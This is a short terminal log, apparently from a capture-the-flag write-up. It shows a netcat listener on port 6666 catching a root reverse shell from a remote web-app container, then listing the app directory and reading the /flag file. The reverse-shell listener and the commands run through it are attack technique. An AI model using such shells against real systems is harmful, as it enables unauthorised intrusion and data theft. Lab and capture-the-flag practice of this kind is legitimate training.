 [root@hcss-ecs-ac26 ~]# nc -lvvp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 117.21.200.176.
Ncat: Connection from 117.21.200.176:61009.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@out:/app# ls
ls
app.py
requirements.txt
source
static
root@out:/app# cat /flag
cat /flag
flag{4a720c3a-e481-4191-8525-ca324dd2df8b}